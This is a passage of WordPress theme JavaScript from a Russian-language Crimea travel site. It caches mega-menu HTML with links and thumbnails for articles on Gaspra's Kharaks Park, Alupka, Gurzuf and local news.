href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696d2fa084af2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696d2fa084af2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 355;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u0432 \u041a\u0440\u044b\u043c\u0443\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\">\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d1%8b%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba%d0%b8-%d0%be-%d0%bf%d0%be%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d1%85-%d0%b3%d0%b5%d1%80%d0%be%d0%b5%d0%b2-%d0%b2%d0%be%d0%b2-%d0%bf\/\" rel=\"bookmark\" title=\"\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043e\u0434\u0432\u0438\u0433\u0438-\u0433\u0435\u0440\u043e\u0435\u0432-\u043a\u0440\u044b\u043c\u0447\u0430\u043d-218x150.jpeg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043e\u0434\u0432\u0438\u0433\u0438-\u0433\u0435\u0440\u043e\u0435\u0432-\u043a\u0440\u044b\u043c\u0447\u0430\u043d-218x150.jpeg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043e\u0434\u0432\u0438\u0433\u0438-\u0433\u0435\u0440\u043e\u0435\u0432-\u043a\u0440\u044b\u043c\u0447\u0430\u043d-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043e\u0434\u0432\u0438\u0433\u0438 \u0433\u0435\u0440\u043e\u0435\u0432 \u043a\u0440\u044b\u043c\u0447\u0430\u043d \u0432 \u0412\u0435\u043b\u0438\u043a\u043e\u0439 \u041e\u0442\u0447\u0435\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0432\u043e\u0439\u043d\u0435\" title=\"\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d1%8b%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba%d0%b8-%d0%be-%d0%bf%d0%be%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d1%85-%d0%b3%d0%b5%d1%80%d0%be%d0%b5%d0%b2-%d0%b2%d0%be%d0%b2-%d0%bf\/\" rel=\"bookmark\" title=\"\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430\">\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696d2fa084af2","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696d2fa084af2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 38;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; 